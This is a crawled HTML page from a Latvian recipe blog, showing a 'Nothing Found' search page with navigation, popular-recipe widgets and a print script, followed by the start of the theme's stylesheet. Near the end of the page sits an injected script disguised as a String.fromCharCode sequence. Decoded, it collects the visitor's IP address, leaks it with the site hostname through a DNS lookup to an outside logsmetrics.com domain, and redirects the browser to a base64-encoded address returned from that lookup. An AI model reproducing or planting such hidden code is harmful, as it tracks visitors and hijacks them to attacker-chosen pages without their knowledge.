	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu-col mega-menu-col menu-item-2118"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/raksti/dazadi/" >DAŽĀDI</a></li>
	<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu-col mega-menu-col menu-item-2121"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/raksti/senas-receptes/" >SENAS RECEPTES</a></li>
</ul>
</li>
</ul><ul id = "menu-menu-right" class =""><li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/raksti/esi-vesels/" >ESI VESELS</a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1947"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/sadarbibas-piedavajums/" >SADARBĪBA</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/kontakti/" >KONTAKTI</a></li>
</ul>		</div>
		<!-- / .mobile-nav -->

		<!-- available classes: logo-center, logo-left -->
		<div class="ht-main-navbar sticky-nav scroll-up-nav logo-center up-top ">
			<div class="container">
				<div class="inner">
					<h1 id="ht-logo">
						<a href="https://www.labuapetiti.com/">
														<img src="https://www.labuapetiti.com/wp-content/themes/culinier/images/logo.png" alt="Labu apetīti!">
													</a>
					</h1>
					<!-- / #logo -->
					<div class="ht-main-nav-wrapper">
						<nav id="ht-main-nav">
							<ul id = "menu-menu-left-1" class =""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-318"><a href="https://www.labuapetiti.com/" >SĀKUMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-has-mega-menu mega-menu menu-item-321"><a href="https://www.labuapetiti.com/receptes/" >RECEPTES</a>
<ul class="sub-menu mega-menu-row">
	<li class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col mega-menu-col menu-item-1963"><a href="https://www.labuapetiti.com/receptes/sastavs/" >SASTĀVS</a><div> Receptes pēc to pamata sastāvdaļām</div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col mega-menu-col menu-item-1961"><a href="https://www.labuapetiti.com/receptes/gatavosanas-metodes/" >GATAVOŠANA</a><div> Receptes pēc to gatavošanas metodes</div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col mega-menu-col menu-item-1962"><a href="https://www.labuapetiti.com/receptes/virtuves/" >VIRTUVE</a><div> Receptes pēc tradicionālām tautu virtuvēm</div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col mega-menu-col menu-item-2191"><a href="https://www.labuapetiti.com/receptes/pavaru-gramata/" >PAVĀRU GRĀMATA</a><div>Receptes no Vilmas Bērtiņas 1937. gada pavārgrāmatas</div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col mega-menu-col menu-item-1956"><a href="https://www.labuapetiti.com/receptes/meklet-recepti/" >MEKLĒŠANA</a><div> Sameklē recepti pēc atslēgvārda</div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-has-mega-menu mega-menu menu-item-1952"><a href="https://www.labuapetiti.com/raksti/" >RAKSTI</a>
<ul class="sub-menu mega-menu-row">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu-col mega-menu-col menu-item-2117"><a href="https://www.labuapetiti.com/raksti/padomi/" >PADOMI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu-col mega-menu-col menu-item-2119"><a href="https://www.labuapetiti.com/raksti/apskati/" >APSKATI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu-col mega-menu-col menu-item-2120"><a href="https://www.labuapetiti.com/raksti/esi-vesels/" >ESI VESELS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu-col mega-menu-col menu-item-2118"><a href="https://www.labuapetiti.com/raksti/dazadi/" >DAŽĀDI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu-col mega-menu-col menu-item-2121"><a href="https://www.labuapetiti.com/raksti/senas-receptes/" >SENAS RECEPTES</a></li>
</ul>
</li>
</ul><ul id = "menu-menu-right-1" class =""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115"><a href="https://www.labuapetiti.com/raksti/esi-vesels/" >ESI VESELS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1947"><a href="https://www.labuapetiti.com/sadarbibas-piedavajums/" >SADARBĪBA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.labuapetiti.com/kontakti/" >KONTAKTI</a></li>
</ul>						</nav>
						<!-- / #ht-main-nav -->
					</div>
					<!-- / .pull-right -->
				</div>
				<!-- / .inner -->
			</div>
			<!-- / .container -->
		</div>
		<!-- / .ht-container -->
		<button type="button" class="search-toggle" data-toggle="modal" data-target="#ht-search-form">
			<span class="inner">
				<i class="fa fa-search"></i>
			</span>
		</button>
		<!-- ./ button#ht-search-form -->
	</header>
	<!-- END | Header -->



	
		<div class="ht-page-header" style="background-image: url('//www.labuapetiti.com/wp-content/uploads/2016/11/breadcrumb-nokluseti.jpg')">
			<div class="overlay" style="background: rgba(0,0,0,.5)"></div>

			<div class="container">
				<div class="inner">
									<h2 class="heading">
											</h2>
					
	<ol class="ht-breadcrumb">
									<li class="first-item">
									<a href="https://www.labuapetiti.com/">Sākums</a></li>
																<li class="last-item">karību salu receptes</li>
						</ol>
								</div>
				<!-- / .inner -->
			</div>
			<!-- / .container -->
		</div><!--/.ht-page-header-->

	
			
<!-- / .ht-page-header -->
<section class="ht-section hs-posts grid">
	<div class="container">
		
<header class="page-header">
	<h1 class="page-title">Nothing Found</h1>
	</header>

<div class="page-content">
	
	<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
	<form role="search" method="get" class="search-form" action="https://www.labuapetiti.com/">
				<label>
					<span class="screen-reader-text">Meklēt:</span>
					<input type="search" class="search-field" placeholder="Meklēt &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Meklēt" />
			</form>
	</div><!-- .page-content -->
				</div><!-- .row -->
	<!--/.container-->
</section><!-- #primary -->

		
<section class="ht-section hs-footer-widget">
	<h2 class="sr-only">Realty footer</h2>
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-3"><div id="footer_popular_recipes-3" class="widget ht-widget hw-popular-recipes"><h3 class="widget-title">POPULĀRĀKĀS RECEPTES</h3><article class="post">
	<a href="https://www.labuapetiti.com/recipe/cepeskrasni-cepta-vesela-karpa/">
		<div class="media">
			<img width="750" height="500" src="https://www.labuapetiti.com/wp-content/uploads/2014/06/IMG_0980.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.labuapetiti.com/wp-content/uploads/2014/06/IMG_0980.jpg 750w, https://www.labuapetiti.com/wp-content/uploads/2014/06/IMG_0980-555x370.jpg 555w" sizes="(max-width: 750px) 100vw, 750px" />		</div>
		<div class="content">
			<h4>Cepeškrāsnī cepta vesela karpa</h4>
			<div class="meta-rate" title="http://0 star">
			<i class="fa fa-star" data-vote="1"></i><i class="fa fa-star" data-vote="2"></i><i class="fa fa-star" data-vote="3"></i><i class="fa fa-star" data-vote="4"></i><i class="fa fa-star" data-vote="5"></i>			</div>
		</div>
	</a>
</article>
<article class="post">
	<a href="https://www.labuapetiti.com/recipe/15-popularakas-marinades-vistas-sparniniem/">
		<div class="media">
			<img width="750" height="500" src="https://www.labuapetiti.com/wp-content/uploads/2014/02/IMG_1322.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.labuapetiti.com/wp-content/uploads/2014/02/IMG_1322.jpg 750w, https://www.labuapetiti.com/wp-content/uploads/2014/02/IMG_1322-555x370.jpg 555w" sizes="(max-width: 750px) 100vw, 750px" />		</div>
		<div class="content">
			<h4>15 populārākās marinādes vistas spārniņiem</h4>
			<div class="meta-rate" title="http://0 star">
			<i class="fa fa-star" data-vote="1"></i><i class="fa fa-star" data-vote="2"></i><i class="fa fa-star" data-vote="3"></i><i class="fa fa-star" data-vote="4"></i><i class="fa fa-star" data-vote="5"></i>			</div>
		</div>
	</a>
</article>
<article class="post">
	<a href="https://www.labuapetiti.com/recipe/cepts-breksis-kiploku-medus-marinade/">
		<div class="media">
			<img width="750" height="500" src="https://www.labuapetiti.com/wp-content/uploads/2015/07/IMG_9478.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.labuapetiti.com/wp-content/uploads/2015/07/IMG_9478.jpg 750w, https://www.labuapetiti.com/wp-content/uploads/2015/07/IMG_9478-555x370.jpg 555w" sizes="(max-width: 750px) 100vw, 750px" />		</div>
		<div class="content">
			<h4>Cepts breksis ķiploku medus marinādē</h4>
			<div class="meta-rate" title="http://0 star">
			<i class="fa fa-star" data-vote="1"></i><i class="fa fa-star" data-vote="2"></i><i class="fa fa-star" data-vote="3"></i><i class="fa fa-star" data-vote="4"></i><i class="fa fa-star" data-vote="5"></i>			</div>
		</div>
	</a>
</article>
<article class="post">
	<a href="https://www.labuapetiti.com/recipe/majas-desas/">
		<div class="media">
			<img width="750" height="500" src="https://www.labuapetiti.com/wp-content/uploads/2013/03/LA7X3115.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.labuapetiti.com/wp-content/uploads/2013/03/LA7X3115.jpg 750w, https://www.labuapetiti.com/wp-content/uploads/2013/03/LA7X3115-555x370.jpg 555w" sizes="(max-width: 750px) 100vw, 750px" />		</div>
		<div class="content">
			<h4>Mājas desas</h4>
			<div class="meta-rate" title="http://5 star">
			<i class="fa fa-star rated" data-vote="1"></i><i class="fa fa-star rated" data-vote="2"></i><i class="fa fa-star rated" data-vote="3"></i><i class="fa fa-star rated" data-vote="4"></i><i class="fa fa-star rated" data-vote="5"></i>			</div>
		</div>
	</a>
</article>
</div></div><div class="col-xs-12 col-sm-3"><div id="footer_popular_categories-4" class="widget ht-widget hw-popular-categories"><h3 class="widget-title">POPULĀRĀKĀS GRUPAS</h3><ul><li><a href="https://www.labuapetiti.com/fw-recipe-taxonomy-slug/klasiskie-edieni/">Klasiskie ēdieni</a></li>
<li><a href="https://www.labuapetiti.com/fw-recipe-taxonomy-slug/pamatedieni/">Pamatēdieni</a></li>
<li><a href="https://www.labuapetiti.com/fw-recipe-taxonomy-slug/darzenu-edieni/">Dārzeņu ēdieni</a></li>
<li><a href="https://www.labuapetiti.com/fw-recipe-taxonomy-slug/galas-edieni/">Gaļas ēdieni</a></li>
<li><a href="https://www.labuapetiti.com/fw-recipe-taxonomy-slug/vegetarie-edieni/">Veģetārie ēdieni</a></li>
<li><a href="https://www.labuapetiti.com/fw-recipe-taxonomy-slug/uzkodas/">Uzkodas</a></li>
<li><a href="https://www.labuapetiti.com/fw-recipe-taxonomy-slug/zivju-edieni/">Zivju ēdieni</a></li>
<li><a href="https://www.labuapetiti.com/fw-recipe-taxonomy-slug/salati/">Salāti</a></li>
</ul></div></div><div class="col-xs-12 col-sm-3"><div id="footer_popular_posts-4" class="widget ht-widget hw-posts"><h3 class="widget-title">POPULĀRĀKIE RAKSTI</h3><article class="post">
	<h4>
		<a href="https://www.labuapetiti.com/ivan-caj-jeb-krievu-armijas-slepenais-ierocis/">Ivan čaj, jeb krievu armijas slepenais ierocis</a>
	</h4>
	<div class="meta">
		<span>43920 skatījumi</span> <span>8 komentāri</span>
	</div>
</article>
<article class="post">
	<h4>
		<a href="https://www.labuapetiti.com/greenpeace-sastaditais-melnais-razotaju-saraksts-kuri-sava-produkcija-izmanto-genetiski-modicifetus-produktus/">Greenpeace sastādītais melnais ražotāju saraksts, kuri savā produkcijā izmanto ģenētiski modicifētus produktus.</a>
	</h4>
	<div class="meta">
		<span>20402 skatījumi</span> <span>43 komentāri</span>
	</div>
</article>
<article class="post">
	<h4>
		<a href="https://www.labuapetiti.com/valriekstu-starpsieninas-jeb-panaceja-pret-daudzam-kaitem/">Valriekstu starpsieniņas jeb panaceja pret daudzām kaitēm!</a>
	</h4>
	<div class="meta">
		<span>7784 skatījumi</span> <span>0 komentāri</span>
	</div>
</article>
<article class="post">
	<h4>
		<a href="https://www.labuapetiti.com/ka-pareizi-pagatavot-sasliku/">Kā pareizi pagatavot šašliku?</a>
	</h4>
	<div class="meta">
		<span>7467 skatījumi</span> <span>0 komentāri</span>
	</div>
</article>
</div></div><div class="col-xs-12 col-sm-3"><div id="footer_newsletter-2" class="widget ht-widget hw-combo-subscribe"><div class="ht-widget hw-about">
	<h3 class="widget-title">PAR MANI</h3>	<p>Mani sauc Aigars, taču draugi mani visu mūžu sauc tikai par Zaķīti. Gatavosim kopā daudz dažādas gardas lietas, gan klasiskus ēdienus no visas pasaules, gan jaunas un oriģinālas ēdienu receptes.</p>
</div>
<div class="ht-widget hw-subscribe">
	<h3 class="widget-title">JAUNUMU ABONĒŠANA</h3>	<p class="caption"></p>
	<!-- Syntax of subscribe news form from Mailchimp -->
	<form action="//labuapetiti.us14.list-manage.com/subscribe/post?u=c4ed648f0ac1815be741aa136&amp;id=6fc4454ce3" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form">
        <input type="email" placeholder="E-pasts" name="EMAIL" class="required email form-control" id="mce-EMAIL">
        <button id="mc-embedded-subscribe" type="submit" name="subscribe" class="ht-btn">Abonēt!</button>
    </form>
    </div>
</div></div>		</div>
	</div>
</section>		<footer id="ht-footer">
			<div class="container">
							<p class="copyright">Autortiesības &#9400; 2016 LABU APETĪTI - Zaķīša receptes.</p>
												<ul id = "menu-bottom-menu" class="footer-nav"><li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="#" >ATBALSTS</a></li>
<li id="menu-item-561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-561"><a href="#" >LIETOŠANAS NOTEIKUMI</a></li>
</ul>							</div>
		</footer>

		<!-- Modal -->
		<div class="modal fade" id="ht-search-form" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<div class="modal-dialog">
				<div class="modal-content">
					<div class="modal-body">
						<form action="https://www.labuapetiti.com" method="get" role="search">
							<input type="text" name="s" placeholder="Meklēt pēc atslēgvārda ..." autofocus />
							<button class="search-button" type="submit">
								<span class="sr-only">Toggle search</span>
								<i class="fa fa-search"></i>
							</button>
						</form>
					</div>
				</div>
			</div>
		</div>
		<div id="myModalLabel"></div>
		<!-- / .hs-footer-widget -->
	</div><!-- .ht-page-wrapper full-layout -->

		<script>
		(function($) {
		    var counter = 0;
		    var modes = { iframe : "iframe", popup : "popup", custom: "custom" };
		    var defaults = { mode     : modes.iframe,
		                     popHt    : 500,
		                     popWd    : 400,
		                     popX     : 200,
		                     popY     : 200,
		                     popTitle : 'Print the recipe',
		                     popClose : false };

		    var settings = {};//global settings

		    $.fn.printArea = function( options )
		        {
		        	var a =  "<div id='printMessageBox' style='\
						          -webkit-transform: translateZ(0);\
						          -moz-transform: translateZ(0);\
						          -ms-transform: translateZ(0);\
						          -o-transform: translateZ(0);\
						          transform: translateZ(0);\
						          position: fixed;\
						          z-index: 9999;\
						          top: 50%; left: 50%;\
						          text-align: center;\
						          margin: -60px 0 0 -155px;\
						          width: 310px; height:120px; font-size:16px; padding:10px; color:rgba(255,255,255,.7);\
						          opacity: 0;\
						          text-align: center;\
						          background: rgba(0,0,0,.9) center 40px no-repeat;'>\
						          " +
						            '<p>Loading Print...</p>' +
						            "<i class='fa fa-print' style='font-size: 50px;'></i>" + 
						          "</div>";
		        	$("body").append(a);
			        $("#printMessageBox").css("opacity", 0);
			        $("#printMessageBox").animate({opacity:1}, 300).delay(600).fadeOut("slow");

		            $.extend( settings, defaults, options );

		            counter++;
		            var idPrefix = "printArea_";
		            $( "[id^=" + idPrefix + "]" ).remove();
		            var ele = getFormData( $(this) );

		            settings.id = idPrefix + counter;

		            var writeDoc;
		            var printWindow;

		            switch ( settings.mode )
		            {
		                case modes.iframe :
		                    var f = new Iframe();
		                    writeDoc = f.doc;
		                    printWindow = f.contentWindow || f;
		                    break;
		                case modes.popup :
		                    printWindow = new Popup();
		                    writeDoc = printWindow.doc;
		                    break;
		            }	

		            writeDoc.open();
		            writeDoc.write( docType() + "<html>"  + getBody(ele) + "</html>" );
		            writeDoc.close();

		            printWindow.focus();
		            printWindow.print();

		            if ( settings.mode == modes.popup && settings.popClose )
		                printWindow.close();
		        }

		    function docType()
		    {
		        if ( settings.mode == modes.iframe || !settings.strict ) return "";

		        var standard = settings.strict == false ? " Trasitional" : "";
		        var dtd = settings.strict == false ? "loose" : "strict";

		        return '<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01' + standard + '//EN" "http://www.w3.org/TR/html4/' + dtd +  '.dtd">';
		    }


		    function getBody( printElement )
		    {
		    	return '<section class="ht-section hs-recipe single"><h3>' + $("a.action-bookmark").attr('title') + '</h3><div class="' + $(printElement).attr("class") + '">' + $(".entry-description").html() + $(".entry-nutri").html() + $(".entry-ingredient").html() + $(".entry-instruction").html() + '</div></section>';
		    }

		    function getFormData( ele )
		    {
		        $("input,select,textarea", ele).each(function(){
		            // In cases where radio, checkboxes and select elements are selected and deselected, and the print
		            // button is pressed between select/deselect, the print screen shows incorrectly selected elements.
		            // To ensure that the correct inputs are selected, when eventually printed, we must inspect each dom element
		            var type = $(this).attr("type");
		            if ( type == "radio" || type == "checkbox" )
		            {
		                if ( $(this).is(":not(:checked)") ) this.removeAttribute("checked");
		                else this.setAttribute( "checked", true );
		            }
		            else if ( type == "text" )
		                this.setAttribute( "value", $(this).val() );
		            else if ( type == "select-multiple" || type == "select-one" )
		                $(this).find( "option" ).each( function() {
		                    if ( $(this).is(":not(:selected)") ) this.removeAttribute("selected");
		                    else this.setAttribute( "selected", true );
		                });
		            else if ( type == "textarea" )
		            {
		                var v = $(this).attr( "value" );
		                if ($.browser.mozilla)
		                {
		                    if (this.firstChild) this.firstChild.textContent = v;
		                    else this.textContent = v;
		                }
		                else this.innerHTML = v;
		            }
		        });
		        return ele;
		    }

		    function Iframe()
		    {
		        var frameId = settings.id;
		        var iframeStyle = 'border:0;position:absolute;width:0px;height:0px;left:0px;top:0px;';
		        var iframe;

		        try
		        {
		            iframe = document.createElement('iframe');
		            document.body.appendChild(iframe);
		            $(iframe).attr({ style: iframeStyle, id: frameId, src: "" });
		            iframe.doc = null;
		            iframe.doc = iframe.contentDocument ? iframe.contentDocument : ( iframe.contentWindow ? iframe.contentWindow.document : iframe.document);
		        }
		        catch( e ) { throw e + ". iframes may not be supported in this browser."; }

		        if ( iframe.doc == null ) throw "Cannot find document.";

		        return iframe;
		    }

		    function Popup()
		    {
		        var windowAttr = "location=yes,statusbar=no,directories=no,menubar=no,titlebar=no,toolbar=no,dependent=no";
		        windowAttr += ",width=" + settings.popWd + ",height=" + settings.popHt;
		        windowAttr += ",resizable=yes,screenX=" + settings.popX + ",screenY=" + settings.popY + ",personalbar=no,scrollbars=no";

		        var newWin = window.open( "", "_blank",  windowAttr );

		        newWin.doc = newWin.document;
		        return newWin;
		    }

		    $('a.action-print').click(function() {
				var container = $(this).attr('rel');
				$('.' + container).printArea();
				return false;
			});
		})(jQuery);
	</script>

		<script>
			jQuery(document).ready(function($) {
				var ingredient_dic = ["Ieraksti sastāvdaļu",];
			    $( "input[name='ingredients']" ).autocomplete({
			      source: ingredient_dic
			    });
				var instruction_dic = ["Instrukcija",];
			    $( "input[name='direction']" ).autocomplete({
			      source: instruction_dic
			    });
			});
		</script>
	<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' id='bookmark-js-extra'>
/* <![CDATA[ */
var admin_ajax_script = {"ajaxurl":"https:\/\/www.labuapetiti.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.labuapetiti.com/wp-content/themes/culinier/js/recipe_bookmark.js?ver=1.0' id='bookmark-js'></script>
<script type="module"  src='https://www.labuapetiti.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>
<script type='text/javascript' src='https://www.labuapetiti.com/wp-admin/admin-ajax.php?action=addthis_global_options_settings&#038;ver=6.3.7' id='addthis_global_options-js'></script>
<script type='text/javascript' src='https://s7.addthis.com/js/300/addthis_widget.js?ver=6.3.7#pubid=ra-58039b4ae128c12c' id='addthis_widget-js'></script>
<script type='text/javascript' src='https://www.labuapetiti.com/wp-content/themes/culinier/js/custom.js?ver=1.0' id='fw-theme-custom-js'></script>
<script type='text/javascript' src='https://www.labuapetiti.com/wp-content/themes/culinier/js/plugins.js?ver=1.0' id='fw-theme-plugin-js'></script>
<script type='text/javascript' src='https://www.labuapetiti.com/wp-content/themes/culinier/js/smoothscroll.js?ver=1.0' id='fw-theme-smoothscroll-js'></script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.labuapetiti.com/wp-content/themes/culinier/style.css?ver=6.3.7
body_size: 29745
content:
@charset "UTF-8";
/**============================================================
 * Theme Name: Culinier
 * Version: 1.0.9
 * Description: Culinier - Recipe & Food Wordpress Theme is responsive, retina-ready, modern recipes, restaurant, café & blog WordPress theme. Culinier has very power recipe management tools that build with a lot of options such as ingredients, directions, nutrition, advanced search/filter and front-end submissions. It help you build your own community recipe site quickly or even create restaurant website with drag & drop shortcodes.
 * Author: Haintheme
 * Author URI: http://haintheme.com
 * Theme URI: http://haintheme.com
 * License: GNU General Public License version 3.0
 * License URI: http://www.gnu.org/licenses/gpl-3.0.html
 * Tags: light, fluid-layout, custom-background, threaded-comments, custom-menu, featured-images, full-width-template, theme-options, translation-ready
 *============================================================*/
/*


/* ---------------- TABLE OF CONTENT ----------------------
-----------------------------------------------------------
-----------------------------------------------------------
0. NORMALIZE

1. BASE
   1.1. SCAFFOLDING
   1.2. TYPOGRAPHY

2. LAYOUT
   2.1. PAGE
   2.2. HEADER
   2.3. FOOTER
   2.4. SLIDER

3. MODULES
   3.1. FORM
-----------------------------------------------------------
-----------------------------------------------------------
------------------- END TABLE OF CONTENT ------------------*/
@import url(http://fonts.googleapis.com/css?family=Raleway:300,400,700,900);
@import url(http://fonts.googleapis.com/css?family=Dosis:700);
.ht-carousel img, .slides img, .modal {
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0); }

.ht-page-header .ht-breadcrumb, #ht-logo, #ht-logo *, #ht-main-nav ul, .mobile-nav > ul, .hs-slider ul, .hs-slider.single .flex-direction-nav,
.hs-slider.single .flex-control-nav, .hs-slider.carousel .owl-nav,
.hs-slider.carousel .owl-dots, .hs-recipe.single .flexslider.sync .flex-direction-nav,
.hs-recipe.single .flexslider.sync .flex-control-nav, .hs-posts.grid .post.pf-gallery .owl-nav,
.hs-posts.grid .post.pf-gallery .owl-dots,
.hs-posts.grid .entry.pf-gallery .owl-nav,
.hs-posts.grid .entry.pf-gallery .owl-dots,
.hs-post.single .post.pf-gallery .owl-nav,
.hs-post.single .post.pf-gallery .owl-dots,
.hs-post.single .entry.pf-gallery .owl-nav,
.hs-post.single .entry.pf-gallery .owl-dots,
.hs-general .post.pf-gallery .owl-nav,
.hs-general .post.pf-gallery .owl-dots,
.hs-general .entry.pf-gallery .owl-nav,
.hs-general .entry.pf-gallery .owl-dots, .ht-widget.hw-editors-pick .owl-nav,
.ht-widget.hw-editors-pick .owl-dots {
  margin: 0;
  padding: 0; }

.hs-recipe.single .entry-ingredient table {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none; }

body, h1, h2, h3, h4, h5, h6, #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li > a, #ht-main-nav > ul > li.menu-item-has-mega-menu > ul > li .mega-description, .hs-footer-widget .ht-widget.hw-popular-categories a, .hs-footer-widget .ht-widget.hw-posts, .hs-slider.single ul.slides .entry-big, .hs-slider.carousel .entry-big, .hs-recipes .isotope-filter, .hs-recipe.single .entry-meta .meta-level,
.hs-recipe.single .entry-meta .meta-time, .hs-recipe.single .action, .hs-recipe.single .entry-nutri table, .hs-post.single .entry-author .author-name, .hs-posts.grid .entry-post-format .post-categories,
.hs-post.single .entry-post-format .post-categories,
.hs-general .entry-post-format .post-categories, .hs-testimonial .entry-meta.meta-content, .hs-testimonial .entry-meta.meta-author, .ht-form-block .text-center, .login-form form .text-center, .register-form form .text-center {
  font-family: 'Raleway', sans-serif; }

.ht-page-header .heading, #ht-main-nav {
  font-family: 'Dosis', sans-serif; }

/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }

a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
